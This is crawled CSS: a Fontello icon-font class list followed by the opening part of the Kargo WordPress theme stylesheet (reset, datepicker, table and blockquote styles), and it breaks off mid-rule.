.icon-mail-empty:before { content: '\e818'; } /* '' */
.icon-mail:before { content: '\e819'; } /* '' */
.icon-phone:before { content: '\e81a'; } /* '' */
.icon-book-open:before { content: '\e81b'; } /* '' */
.icon-users-group:before { content: '\e81c'; } /* '' */
.icon-male:before { content: '\e81d'; } /* '' */
.icon-female:before { content: '\e81e'; } /* '' */
.icon-child:before { content: '\e81f'; } /* '' */
.icon-star:before { content: '\e820'; } /* '' */
.icon-globe:before { content: '\e821'; } /* '' */
.icon-mobile:before { content: '\e822'; } /* '' */
.icon-tablet-1:before { content: '\e823'; } /* '' */
.icon-laptop:before { content: '\e824'; } /* '' */
.icon-desktop:before { content: '\e825'; } /* '' */
.icon-cog:before { content: '\e826'; } /* '' */
.icon-cogs:before { content: '\e827'; } /* '' */
.icon-down:before { content: '\e828'; } /* '' */
.icon-wrench:before { content: '\e829'; } /* '' */
.icon-sliders:before { content: '\e82a'; } /* '' */
.icon-lock:before { content: '\e82b'; } /* '' */
.icon-trophy:before { content: '\e82c'; } /* '' */
.icon-spin3:before { content: '\e82d'; } /* '' */
.icon-spin1:before { content: '\e82e'; } /* '' */
.icon-spin2:before { content: '\e82f'; } /* '' */
.icon-spin4:before { content: '\e830'; } /* '' */
.icon-spin5:before { content: '\e831'; } /* '' */
.icon-spin6:before { content: '\e832'; } /* '' */
.icon-location:before { content: '\e833'; } /* '' */
.icon-address:before { content: '\e834'; } /* '' */
.icon-up:before { content: '\e835'; } /* '' */
.icon-right:before { content: '\e836'; } /* '' */
.icon-left:before { content: '\e837'; } /* '' */
.icon-music-light:before { content: '\e838'; } /* '' */
.icon-search-light:before { content: '\e839'; } /* '' */
.icon-mail-light:before { content: '\e83a'; } /* '' */
.icon-heart-light:before { content: '\e83b'; } /* '' */
.icon-dot:before { content: '\e83c'; } /* '' */
.icon-user-light:before { content: '\e83d'; } /* '' */
.icon-video-light:before { content: '\e83e'; } /* '' */
.icon-camera-light:before { content: '\e83f'; } /* '' */
.icon-photo-light:before { content: '\e840'; } /* '' */
.icon-attach-light:before { content: '\e841'; } /* '' */
.icon-lock-light:before { content: '\e842'; } /* '' */
.icon-eye-light:before { content: '\e843'; } /* '' */
.icon-tag-light:before { content: '\e844'; } /* '' */
.icon-thumbs-up-light:before { content: '\e845'; } /* '' */
.icon-pencil-light:before { content: '\e846'; } /* '' */
.icon-comment-light:before { content: '\e847'; } /* '' */
.icon-location-light:before { content: '\e848'; } /* '' */
.icon-cup-light:before { content: '\e849'; } /* '' */
.icon-trash-light:before { content: '\e84a'; } /* '' */
.icon-doc-light:before { content: '\e84b'; } /* '' */
.icon-key-light:before { content: '\e84c'; } /* '' */
.icon-database-light:before { content: '\e84d'; } /* '' */
.icon-megaphone-light:before { content: '\e84e'; } /* '' */
.icon-graduation-light:before { content: '\e84f'; } /* '' */
.icon-fire-light:before { content: '\e850'; } /* '' */
.icon-paper-plane-light:before { content: '\e851'; } /* '' */
.icon-cloud-light:before { content: '\e852'; } /* '' */
.icon-globe-light:before { content: '\e853'; } /* '' */
.icon-inbox-light:before { content: '\e854'; } /* '' */
.icon-cart:before { content: '\e855'; } /* '' */
.icon-resize-small:before { content: '\e856'; } /* '' */
.icon-desktop-light:before { content: '\e857'; } /* '' */
.icon-tv-light:before { content: '\e858'; } /* '' */
.icon-wallet-light:before { content: '\e859'; } /* '' */
.icon-t-shirt-light:before { content: '\e85a'; } /* '' */
.icon-lightbulb-light:before { content: '\e85b'; } /* '' */
.icon-clock-light:before { content: '\e85c'; } /* '' */
.icon-diamond-light:before { content: '\e85d'; } /* '' */
.icon-shop-light:before { content: '\e85e'; } /* '' */
.icon-sound-light:before { content: '\e85f'; } /* '' */
.icon-calendar-light:before { content: '\e860'; } /* '' */
.icon-food-light:before { content: '\e861'; } /* '' */
.icon-money-light:before { content: '\e862'; } /* '' */
.icon-params-light:before { content: '\e863'; } /* '' */
.icon-cog-light:before { content: '\e864'; } /* '' */
.icon-beaker-light:before { content: '\e865'; } /* '' */
.icon-note-light:before { content: '\e866'; } /* '' */
.icon-truck-light:before { content: '\e867'; } /* '' */
.icon-behance:before { content: '\e868'; } /* '' */
.icon-bitbucket:before { content: '\e869'; } /* '' */
.icon-cc:before { content: '\e86a'; } /* '' */
.icon-codeopen:before { content: '\e86b'; } /* '' */
.icon-css3:before { content: '\e86c'; } /* '' */
.icon-delicious:before { content: '\e86d'; } /* '' */
.icon-digg:before { content: '\e86e'; } /* '' */
.icon-dribbble:before { content: '\e86f'; } /* '' */
.icon-deviantart:before { content: '\e870'; } /* '' */
.icon-dropbox:before { content: '\e871'; } /* '' */
.icon-drupal:before { content: '\e872'; } /* '' */
.icon-facebook:before { content: '\e873'; } /* '' */
.icon-flickr:before { content: '\e874'; } /* '' */
.icon-foursquare:before { content: '\e875'; } /* '' */
.icon-git:before { content: '\e876'; } /* '' */
.icon-github:before { content: '\e877'; } /* '' */
.icon-gittip:before { content: '\e878'; } /* '' */
.icon-google:before { content: '\e879'; } /* '' */
.icon-gplus:before { content: '\e87a'; } /* '' */
.icon-gwallet:before { content: '\e87b'; } /* '' */
.icon-hacker-news:before { content: '\e87c'; } /* '' */
.icon-html5:before { content: '\e87d'; } /* '' */
.icon-instagramm:before { content: '\e87e'; } /* '' */
.icon-ioxhost:before { content: '\e87f'; } /* '' */
.icon-joomla:before { content: '\e880'; } /* '' */
.icon-jsfiddle:before { content: '\e881'; } /* '' */
.icon-lastfm:before { content: '\e882'; } /* '' */
.icon-linux:before { content: '\e883'; } /* '' */
.icon-linkedin:before { content: '\e884'; } /* '' */
.icon-maxcdn:before { content: '\e885'; } /* '' */
.icon-meanpath:before { content: '\e886'; } /* '' */
.icon-openid:before { content: '\e887'; } /* '' */
.icon-pagelines:before { content: '\e888'; } /* '' */
.icon-paypal:before { content: '\e889'; } /* '' */
.icon-qq:before { content: '\e88a'; } /* '' */
.icon-reddit:before { content: '\e88b'; } /* '' */
.icon-renren:before { content: '\e88c'; } /* '' */
.icon-skype:before { content: '\e88d'; } /* '' */
.icon-slack:before { content: '\e88e'; } /* '' */
.icon-slideshare:before { content: '\e88f'; } /* '' */
.icon-soundcloud:before { content: '\e890'; } /* '' */
.icon-spotify:before { content: '\e891'; } /* '' */
.icon-stackexchange:before { content: '\e892'; } /* '' */
.icon-stackoverflow:before { content: '\e893'; } /* '' */
.icon-steam:before { content: '\e894'; } /* '' */
.icon-stumbleupon:before { content: '\e895'; } /* '' */
.icon-tencent-weibo:before { content: '\e896'; } /* '' */
.icon-trello:before { content: '\e897'; } /* '' */
.icon-tumblr:before { content: '\e898'; } /* '' */
.icon-twitch:before { content: '\e899'; } /* '' */
.icon-twitter:before { content: '\e89a'; } /* '' */
.icon-vine:before { content: '\e89b'; } /* '' */
.icon-vkontakte:before { content: '\e89c'; } /* '' */
.icon-wechat:before { content: '\e89d'; } /* '' */
.icon-weibo:before { content: '\e89e'; } /* '' */
.icon-windows:before { content: '\e89f'; } /* '' */
.icon-wordpress:before { content: '\e8a0'; } /* '' */
.icon-xing:before { content: '\e8a1'; } /* '' */
.icon-yelp:before { content: '\e8a2'; } /* '' */
.icon-youtube:before { content: '\e8a3'; } /* '' */
.icon-yahoo:before { content: '\e8a4'; } /* '' */
.icon-lemon:before { content: '\e8a5'; } /* '' */
.icon-blank:before { content: '\e8a6'; } /* '' */
.icon-pinterest-circled:before { content: '\e8a7'; } /* '' */
.icon-heart-empty:before { content: '\e8a8'; } /* '' */
.icon-lock-open:before { content: '\e8a9'; } /* '' */
.icon-heart:before { content: '\e8aa'; } /* '' */
.icon-check:before { content: '\e8ab'; } /* '' */
.icon-cancel:before { content: '\e8ac'; } /* '' */
.icon-plus:before { content: '\e8ad'; } /* '' */
.icon-minus:before { content: '\e8ae'; } /* '' */
.icon-double-left:before { content: '\e8af'; } /* '' */
.icon-double-right:before { content: '\e8b0'; } /* '' */
.icon-double-up:before { content: '\e8b1'; } /* '' */
.icon-double-down:before { content: '\e8b2'; } /* '' */
.icon-help:before { content: '\e8b3'; } /* '' */
.icon-info:before { content: '\e8b4'; } /* '' */
.icon-link:before { content: '\e8b5'; } /* '' */
.icon-quote:before { content: '\e8b6'; } /* '' */
.icon-attach:before { content: '\e8b7'; } /* '' */
.icon-eye:before { content: '\e8b8'; } /* '' */
.icon-tag:before { content: '\e8b9'; } /* '' */
.icon-menu:before { content: '\e8ba'; } /* '' */
.icon-pencil:before { content: '\e8bb'; } /* '' */
.icon-feather:before { content: '\e8bc'; } /* '' */
.icon-code:before { content: '\e8bd'; } /* '' */
.icon-home:before { content: '\e8be'; } /* '' */
.icon-camera:before { content: '\e8bf'; } /* '' */
.icon-pictures:before { content: '\e8c0'; } /* '' */
.icon-video:before { content: '\e8c1'; } /* '' */
.icon-users:before { content: '\e8c2'; } /* '' */
.icon-user:before { content: '\e8c3'; } /* '' */
.icon-user-add:before { content: '\e8c4'; } /* '' */
.icon-comment-empty:before { content: '\e8c5'; } /* '' */
.icon-chat-empty:before { content: '\e8c6'; } /* '' */
.icon-bell:before { content: '\e8c7'; } /* '' */
.icon-star-empty:before { content: '\e8c8'; } /* '' */
.icon-dot2:before { content: '\e8c9'; } /* '' */
.icon-dot3:before { content: '\e8ca'; } /* '' */
.icon-note:before { content: '\e8cb'; } /* '' */
.icon-basket:before { content: '\e8cc'; } /* '' */
.icon-note2:before { content: '\e8cd'; } /* '' */
.icon-share:before { content: '\e8ce'; } /* '' */
.icon-doc:before { content: '\e8cf'; } /* '' */
.icon-doc-text:before { content: '\e8d0'; } /* '' */
.icon-file-pdf:before { content: '\e8d1'; } /* '' */
.icon-file-word:before { content: '\e8d2'; } /* '' */
.icon-file-excel:before { content: '\e8d3'; } /* '' */
.icon-file-powerpoint:before { content: '\e8d4'; } /* '' */
.icon-file-image:before { content: '\e8d5'; } /* '' */
.icon-file-archive:before { content: '\e8d6'; } /* '' */
.icon-file-audio:before { content: '\e8d7'; } /* '' */
.icon-file-video:before { content: '\e8d8'; } /* '' */
.icon-file-code:before { content: '\e8d9'; } /* '' */
.icon-trash-empty:before { content: '\e8da'; } /* '' */
.icon-trash:before { content: '\e8db'; } /* '' */
.icon-th-large:before { content: '\e8dc'; } /* '' */
.icon-th:before { content: '\e8dd'; } /* '' */
.icon-th-list:before { content: '\e8de'; } /* '' */
.icon-flag:before { content: '\e8df'; } /* '' */
.icon-attention:before { content: '\e8e0'; } /* '' */
.icon-play:before { content: '\e8e1'; } /* '' */
.icon-stop:before { content: '\e8e2'; } /* '' */
.icon-pause:before { content: '\e8e3'; } /* '' */
.icon-record:before { content: '\e8e4'; } /* '' */
.icon-to-end:before { content: '\e8e5'; } /* '' */
.icon-tools:before { content: '\e8e6'; } /* '' */
.icon-retweet:before { content: '\e8e7'; } /* '' */
.icon-to-start:before { content: '\e8e8'; } /* '' */
.icon-fast-forward:before { content: '\e8e9'; } /* '' */
.icon-fast-backward:before { content: '\e8ea'; } /* '' */
.icon-search:before { content: '\e8eb'; } /* '' */
.icon-slider-right:before { content: '\e8ec'; } /* '' */
.icon-rss:before { content: '\e8ed'; } /* '' */
.icon-down-big-1:before { content: '\e8ee'; } /* '' */
.icon-left-big-1:before { content: '\e8ef'; } /* '' */
.icon-right-big-1:before { content: '\e8f0'; } /* '' */
.icon-up-big-1:before { content: '\e8f1'; } /* '' */
.icon-comment-2:before { content: '\e8f2'; } /* '' */
.icon-comment:before { content: '\e8f3'; } /* '' */
.icon-eye-2:before { content: '\e8f4'; } /* '' */
.icon-tablet:before { content: '\e8f5'; } /* '' */
.icon-bathtub:before { content: '\e8f6'; } /* '' */
.icon-comb:before { content: '\e8f7'; } /* '' */
.icon-calendar:before { content: '\e8f8'; } /* '' */
.icon-search-alt:before { content: '\e8f9'; } /* '' */
.icon-white:before { content: '\e8fa'; } /* '' */
.icon-home-alt:before { content: '\e8fb'; } /* '' */
.icon-timer:before { content: '\e8fc'; } /* '' */
.icon-locator:before { content: '\e8fd'; } /* '' */
.icon-cup:before { content: '\e8fe'; } /* '' */
.icon-currency:before { content: '\e8ff'; } /* '' */
.icon-box:before { content: '\e900'; } /* '' */
.icon-quote-left:before { content: '\e901'; } /* '' */
.icon-quote-right:before { content: '\e902'; } /* '' */
.icon-volume-up:before { content: '\e903'; } /* '' */
.icon-volume-off:before { content: '\e904'; } /* '' */
.icon-volume:before { content: '\e905'; } /* '' */
.icon-volume-down:before { content: '\e906'; } /* '' */
.icon-arrow-left-alt:before { content: '\e907'; } /* '' */
.icon-arrow-right-alt:before { content: '\e908'; } /* '' */
.icon-thumbs-up:before { content: '\e909'; } /* '' */
.icon-thumbs-down:before { content: '\e90a'; } /* '' */
.icon-speech:before { content: '\e90b'; } /* '' */
.icon-sphere:before { content: '\e90c'; } /* '' */
.icon-light:before { content: '\e90d'; } /* '' */
.icon-apple-mouse:before { content: '\e90e'; } /* '' */
.icon-arrow-down:before { content: '\e90f'; } /* '' */
.icon-arrow-left:before { content: '\e910'; } /* '' */
.icon-arrow-right:before { content: '\e911'; } /* '' */
.icon-arrow-up:before { content: '\e912'; } /* '' */
.icon-search-2:before { content: '\e913'; } /* '' */
.icon-cd-light:before { content: '\e914'; } /* '' */
.icon-mobile-light:before { content: '\e915'; } /* '' */
.icon-clear-button:before { content: '\e916'; } /* '' */
.icon-binoculars:before { content: '\e917'; } /* '' */
.icon-resize-full:before { content: '\e918'; } /* '' */
.icon-truck:before { content: '\e919'; } /* '' */
.icon-clipboard:before { content: '\e91a'; } /* '' */
.icon-email:before { content: '\e91b'; } /* '' */
.icon-modem:before { content: '\e91c'; } /* '' */
.icon-parking:before { content: '\e91d'; } /* '' */
.icon-swimming-pool:before { content: '\e91e'; } /* '' */
.icon-user-alt:before { content: '\e91f'; } /* '' */
.icon-user-plus:before { content: '\e920'; } /* '' */
.icon-user-times:before { content: '\e921'; } /* '' */
.icon-ellipsis:before { content: '\e922'; } /* '' */
.icon-summer:before { content: '\e923'; } /* '' */
.icon-wireless-antenna:before { content: '\e924'; } /* '' */
.icon-floor:before { content: '\e925'; } /* '' */
.icon-home-2:before { content: '\e926'; } /* '' */
.icon-wireless:before { content: '\e927'; } /* '' */
.icon-ironing:before { content: '\e928'; } /* '' */
.icon-down-big:before { content: '\e929'; } /* '' */
.icon-left-big:before { content: '\e92a'; } /* '' */
.icon-right-big:before { content: '\e92b'; } /* '' */
.icon-up-big:before { content: '\e92c'; } /* '' */
.icon-laundry:before { content: '\e92d'; } /* '' */
.icon-fax-2:before { content: '\e92e'; } /* '' */
.icon-phone-2:before { content: '\e92f'; } /* '' */
.icon-tools-2:before { content: '\e930'; } /* '' */
.icon-checkbox-2:before { content: '\e931'; } /* '' */
.icon-map:before { content: '\e932'; } /* '' */
.icon-newspaper:before { content: '\e933'; } /* '' */
.icon-note-2:before { content: '\e934'; } /* '' */
.icon-picture-2:before { content: '\e935'; } /* '' */
.icon-radio-tower:before { content: '\e936'; } /* '' */
.icon-video-2:before { content: '\e937'; } /* '' */
.icon-down-arrow:before { content: '\e938'; } /* '' */
.icon-left-arrow:before { content: '\e939'; } /* '' */
.icon-right-arrow:before { content: '\e93a'; } /* '' */
.icon-up-arrow:before { content: '\e93b'; } /* '' */
.icon-menu-2:before { content: '\e93c'; } /* '' */
.icon-cart-2:before { content: '\e93d'; } /* '' */
.icon-ellipsis-vert:before { content: '\e93e'; } /* '' */
.icon-left-mini:before { content: '\e93f'; } /* '' */
.icon-right-mini:before { content: '\e940'; } /* '' */
.icon-up-mini:before { content: '\e941'; } /* '' */
.icon-down-mini:before { content: '\e942'; } /* '' */
.icon-arrow-combo:before { content: '\e943'; } /* '' */
.icon-signal:before { content: '\e944'; } /* '' */
.icon-air:before { content: '\e945'; } /* '' */
.icon-water:before { content: '\e946'; } /* '' */
.icon-shareable:before { content: '\e947'; } /* '' */
.icon-resize-full-1:before { content: '\e948'; } /* '' */
.icon-resize-small-1:before { content: '\e949'; } /* '' */
.icon-down-thin:before { content: '\e94a'; } /* '' */
.icon-left-thin:before { content: '\e94b'; } /* '' */
.icon-right-thin:before { content: '\e94c'; } /* '' */
.icon-up-thin:before { content: '\e94d'; } /* '' */
.icon-level-down:before { content: '\e94e'; } /* '' */
.icon-level-up:before { content: '\e94f'; } /* '' */
.icon-shuffle:before { content: '\e950'; } /* '' */
.icon-loop:before { content: '\e951'; } /* '' */
.icon-switch:before { content: '\e952'; } /* '' */
.icon-resize-vertical:before { content: '\e953'; } /* '' */
.icon-resize-horizontal:before { content: '\e954'; } /* '' */
.icon-block:before { content: '\e955'; } /* '' */
.icon-airplane:before { content: '\e956'; } /* '' */
.icon-air-transport:before { content: '\e957'; } /* '' */
.icon-box-ultrathin-outline:before { content: '\e958'; } /* '' */
.icon-broken-glass-of-fragile-logistics-content-outlined-sign:before { content: '\e959'; } /* '' */
.icon-call:before { content: '\e95a'; } /* '' */
.icon-call-center-woman-ultrathin-sign:before { content: '\e95b'; } /* '' */
.icon-iconmonstr-facebook-1:before { content: '\e95c'; } /* '' */
.icon-logistics-box-and-clock-ultrathin-commercial-tools:before { content: '\e95d'; } /* '' */
.icon-global-phone-service-ultrathin-business-sign:before { content: '\e95e'; } /* '' */
.icon-logistics-transportation-truck:before { content: '\e95f'; } /* '' */
.icon-logistics-boat-transport-ultrathin-vehicle-with-boxes:before { content: '\e960'; } /* '' */
.icon-logistics-times:before { content: '\e961'; } /* '' */
.icon-map-outline:before { content: '\e962'; } /* '' */
.icon-internet:before { content: '\e963'; } /* '' */
.icon-logistics-cube-box-ultrathin-outline:before { content: '\e964'; } /* '' */
.icon-logistics-global-delivery-ultrathin-business-sign:before { content: '\e965'; } /* '' */
.icon-logistics-delivery-ultrathin-transport:before { content: '\e966'; } /* '' */
.icon-logistics-verification-square-ultrathin-outline:before { content: '\e967'; } /* '' */
.icon-phone-ultrathin-auricular:before { content: '\e968'; } /* '' */
.icon-package-box-outline-with-up-arrows:before { content: '\e969'; } /* '' */
.icon-logistics-truck-ultrathin-transport-outline:before { content: '\e96a'; } /* '' */
.icon-logistics-package-outline:before { content: '\e96b'; } /* '' */
.icon-logistics-box-thin-outline-with-fragile-content:before { content: '\e96c'; } /* '' */
.icon-iconmonstr-youtube-1:before { content: '\e96d'; } /* '' */
.icon-location-1:before { content: '\e96e'; } /* '' */
.icon-iconmonstr-twitter-1:before { content: '\e96f'; } /* '' */
.icon-iconmonstr-instagram-11:before { content: '\e970'; } /* '' */
.icon-global-geolocalization-ultrathin-interface-sign:before { content: '\e971'; } /* '' */
.icon-delivery-truck:before { content: '\e972'; } /* '' */
.icon-box-on-band-conveyor-logistics-outline:before { content: '\e973'; } /* '' */
.icon-boat-ultrathin-outline:before { content: '\e974'; } /* '' */
.icon-international-geolocalization-ultrathin-outline:before { content: '\e975'; } /* '' */
.icon-media-play-symbol:before { content: '\e976'; } /* '' */
.icon-media-play-symbol_:before { content: '\e977'; } /* '' */
.icon-international:before { content: '\e978'; } /* '' */
.icon-delivery-time-ultrathin-sign:before { content: '\e979'; } /* '' */
.icon-next:before { content: '\e97a'; } /* '' */
.icon-ocean-transportation:before { content: '\e97b'; } /* '' */
.icon-email-custom:before { content: '\e97c'; } /* '' */
.icon-email-1:before { content: '\e97d'; } /* '' */
.icon-compass-outline:before { content: '\e97e'; } /* '' */
.icon-reply-1:before { content: '\e97f'; } /* '' */
.icon-small-calendar:before { content: '\e980'; } /* '' */
.icon-user-1:before { content: '\e981'; } /* '' */
.icon-plus-1:before { content: '\e982'; } /* '' */
.icon-storage:before { content: '\e983'; } /* '' */
.icon-telephone-ultrathin-outline:before { content: '\e984'; } /* '' */
.icon-phone-talk-ultrathin-outline:before { content: '\e985'; } /* '' */
.icon-search-1:before { content: '\e986'; } /* '' */
.icon-search-on-map-ultrathin-sign:before { content: '\e987'; } /* '' */
.icon-play-button:before { content: '\e988'; } /* '' */
.icon-smartphone454:before { content: '\e989'; } /* '' */
.icon-boat-outline:before { content: '\e98a'; } /* '' */
.icon-lol:before { content: '\e98b'; } /* '' */
.icon-cool:before { content: '\e98c'; } /* '' */
.icon-love:before { content: '\e98d'; } /* '' */
.icon-wtf:before { content: '\e98e'; } /* '' */
.icon-checked:before { content: '\e98f'; } /* '' */
.icon-move:before { content: '\f047'; } /* '' */
.icon-resize-full-alt:before { content: '\f0b2'; } /* '' */
.icon-docs:before { content: '\f0c5'; } /* '' */
.icon-ambulance:before { content: '\f0f9'; } /* '' */
.icon-euro:before { content: '\f153'; } /* '' */
.icon-pound:before { content: '\f154'; } /* '' */
.icon-dollar:before { content: '\f155'; } /* '' */
.icon-yen:before { content: '\f157'; } /* '' */
.icon-rouble:before { content: '\f158'; } /* '' */
.icon-car:before { content: '\f1b9'; } /* '' */
.icon-taxi:before { content: '\f1ba'; } /* '' */
.icon-bicycle:before { content: '\f206'; } /* '' */
.icon-bus:before { content: '\f207'; } /* '' */
.icon-ship:before { content: '\f21a'; } /* '' */
.icon-motorcycle:before { content: '\f21c'; } /* '' */
.icon-train:before { content: '\f238'; } /* '' */
.icon-subway:before { content: '\f239'; } /* '' */
.icon-clone:before { content: '\f24d'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://cargo2u.com/wp-content/themes/kargo/style.css
body_size: 324106
content:
/*
Theme Name: Kargo
Theme URI: https://kargo.axiomthemes.com/
Description: Kargo is a Premium WordPress theme that has built-in support for popular Page Builders, slider with swipe gestures, and is SEO- and Retina-ready. The unique system of inheritance and override options allows setting up individual parameters for different sections of your site and supported plugins.
Author: AxiomThemes
Author URI: https://axiomthemes.com/
Version: 1.1.9
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: flexible-header, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, full-width-template, microformats, post-formats, theme-options, threaded-comments, translation-ready
Text Domain: kargo
*/
/* TABLE OF CONTENTS:

1. Reset tags
2. Default tag's settings
3. Form fields settings
4. WP styles and Screen readers
5. Theme grid
6. Page layouts
7. Section's decorations
   7.1 Header: Logo and Menu
   7.2 Sliders
   7.3 Post info (page/post title, category or tag name, author, meta, etc.)
   7.4 Post Formats
   7.5 Paginations
8. Single page parts
   8.1 Post header
   8.2 Post footer
   8.3 Post author
   8.4 Related posts
   8.5 Comments
   8.6 Page 404
   8.7 Page 'No search results' and 'No archive results'
9. Sidebars
10. Footer areas
11. Utils
12. Registration and Login popups
13. Third part plugins
14. Predefined classes for users

-------------------------------------------------------------- */
/* 1. Reset tags
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, input, textarea, button,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, address, section, video, audio {
  font-family: inherit;
  font-size: 100%;
  line-height: inherit;
  font-weight: inherit;
  font-style: inherit;
  border: 0;
  outline: 0;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

address {
  font-style: italic;
}

html, body {
  margin: 0;
  padding: 0;
  width: 100%;
}

html {
  font-size: 100%;
  /*62.5%;*/
                	          		/* Corrects text resizing oddly in IE6/7 when body font-size is set using em units
									   http://clagnut.com/blog/348/#c790 */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
                                	/* www.456bereastreet.com/archive/201012/
									   controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  overflow-y: scroll !important;
  overflow-x: hidden;
  height: 100%;
}

div.ui-widget,
div.ui-widget .ui-widget,
div.ui-widget .ui-widget-header,
div.ui-widget .ui-widget-content,
div.ui-accordion .ui-accordion-header,
div.ui-widget button,
div.ui-widget input,
div.ui-widget select,
div.ui-widget textarea,
div.ui-state-default,
div.ui-widget-content .ui-state-default,
div.ui-widget-header .ui-state-default {
  font-family: inherit;
  font-size: 1em;
  line-height: inherit;
}

div.ui-widget,
div.ui-widget .ui-widget,
div.ui-widget .ui-widget-header,
div.ui-widget .ui-widget-content,
div.ui-accordion .ui-accordion-header,
div.ui-state-default,
div.ui-widget-content .ui-state-default,
div.ui-widget-header .ui-state-default {
  color: inherit;
  background: none;
  border-style: none;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

div.ui-datepicker {
  background-color: #fff;
}

div.ui-accordion .ui-accordion-header {
  padding: 0;
}

div.ui-accordion .ui-accordion-header-icon {
  display: none;
}

div.ui-tabs,
div.ui-tabs .ui-tabs-panel,
div.ui-tabs .ui-tabs-nav {
  padding: 0;
}

div.ui-tabs .ui-tabs-nav li {
  float: none;
  margin: 0;
}

div.ui-tabs .ui-tabs-nav .ui-tabs-anchor {
  float: none;
}

.mfp-bg,
.elementor-lightbox {
  background-color: rgba(0, 0, 0, 0.9);
}

div.ui-datepicker {
  padding: 0;
}

div.ui-datepicker th {
  font-weight: 400;
}

div.ui-datepicker td span,
div.ui-datepicker td a {
  text-align: center;
}

div.ui-state-default,
div.ui-widget-content .ui-state-default,
div.ui-widget-header .ui-state-default {
  font-weight: 400;
}

div.ui-datepicker .ui-datepicker-title {
  font-weight: 400;
}

div.ui-datepicker .ui-datepicker-header {
  padding: .7em 0;
}

div.ui-datepicker table {
  margin-bottom: 0;
}

div.ui-datepicker th {
  padding: .3em .3em;
  width: calc(100% / 7);
  border: 1px solid;
}

div.ui-datepicker td {
  border: 1px solid;
  padding: 0;
}

div.ui-widget-header .ui-icon {
  display: none !important;
}

div.ui-datepicker .ui-datepicker-prev,
div.ui-datepicker .ui-datepicker-next {
  display: flex;
  justify-content: center;
  align-items: center;
  top: auto !important;
}

div.ui-datepicker .ui-datepicker-prev:hover,
div.ui-datepicker .ui-datepicker-next:hover {
  border: none !important;
  background: transparent !important;
  background-image: none !important;
  top: auto !important;
  cursor: pointer;
}

div.ui-datepicker .ui-datepicker-prev:hover {
  left: 2px !important;
}

div.ui-datepicker .ui-datepicker-next:hover {
  right: 2px !important;
}

div.ui-datepicker .ui-datepicker-prev:before {
  content: '\e92a';
  font-family: 'Fontello';
}

div.ui-datepicker .ui-datepicker-next:before {
  content: '\e92b';
  font-family: 'Fontello';
}

/* 2. Default tag's settings
-------------------------------------------------------------- */
html {
  font-size: 14px;
}

body {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  /* Next rule make text bolder in Mozilla on MacOS */
  /*text-rendering: optimizeLegibility;*/
}

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
  display: block;
}

li > ol, li > ul, dl > dd {
  margin-bottom: 0;
}

li > p {
  margin-bottom: 0;
}

li > p + p {
  margin-top: 0.5em;
}

ol, ul {
  padding-left: 1.5em;
}

/* Links */
a {
  text-decoration: none;
  background: transparent;
}

a,
a:hover,
a:focus,
a:active {
  outline: 0;
}

a img {
  border: none;
}

a,
button,
input[type="button"],
input[type="submit"] {
  -webkit-transition: color 0.4s ease, background-color 0.4s ease, border-color 0.4s ease;
  -ms-transition: color 0.4s ease, background-color 0.4s ease, border-color 0.4s ease;
  transition: color 0.4s ease, background-color 0.4s ease, border-color 0.4s ease;
}

input::-ms-clear {
  display: none;
}

h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a {
  display: block;
}

:active, :focus {
  outline: 0;
}

a[href="javascript:void(0)"] {
  cursor: default;
}

/* Tables */
table {
  border-collapse: collapse;
}

table th + th, table th + td, table td + th, table td + td {
  border-left: 1px solid #ddd;
}

table > p {
  margin: 0 !important;
}

table td, table th {
  padding: 1.8em 1em;
}

.sc_table table th {
  padding: 1.15em 1em;
}

.sc_table table td {
  padding: 1.5em 1em;
}

table th {
  font-size: 1em;
  font-weight: 700;
  font-style: normal;
  text-align: center;
}

caption {
  font-weight: 700;
  text-align: center;
}

/* Blockquotes*/
blockquote {
  position: relative;
  text-align: left;
  padding: 2.05em 2.9em 2.3em 2.9em;
  font-weight: 800;
  font-size: 3.2142857143rem;
  line-height: 4rem;
  margin-left: 0;
  margin-right: 0;
}

.post_layout_classic blockquote {
  padding: 2em 0.5em 2em 2.8em;
  font-size: 1.7142857143rem;
  line-height: 2.2142857143rem;
}

.post_layout_classic blockquote p {
  font-size: 1.7142857143rem;
  line-height: 2.2142857143rem;
}

.post_layout_classic blockquote:before {
  font-size: 2rem;
  top: 1.6em;
  left: 1em;
}

blockquote p {
  font-weight: 800;
  font-size: 3.2142857143rem;
  line-height: 4rem;
  margin-bottom: 0;
}

blockquote:before {
  content: '\e8b6';
  font-family: "fontello";
  font-size: 3rem;
  display: block;
  position: absolute;
  z-index: 1;
  top: 2em;
  left: 1.55em;
  font-weight: 900;
  transform: rotate(180deg);
}

blockquote:after,
q:before, q:after {
  content: "";
}

blockquote, q {
  quotes: "" "";
}

blockquote > cite, blockquote > p > cite {
  display: block;
  font-size: 18px;
  line-height: 1.35em;
  font-weight: 800;
  font-style: normal;
  text-transform: none;
  margin-top: 1.5em;
  letter-spacing: 0;
}

.blog_mode_post blockquote,
.blog_mode_page blockquote {
  margin: 0;
}

.blog_mode_post .post_item_single blockquote,
.blog_mode_page .post_item_single blockquote {
  margin: 1.2em 0;
}

.post_item_single p:empty:first-child {
  margin: 0;
}

.blog_mode_post .comments_list blockquote,
.blog_mode_page .comments_list blockquote {
  margin: 1.5em 0;
}

.blog_mode_blog .columns_wrap.columns_padding_bottom > [class*="column-"] {
  padding-bottom: 60px;
}

.icon-cool:before {
  content: '\e98c';
}

.icon-wtf:before {
  content: '\e98e';
}

.icon-love:before {
  content: '\e98d';
}

.icon-lol:before {
  content: '\e98b';
}

.socials_share .socials_caption:before {
  display: none;
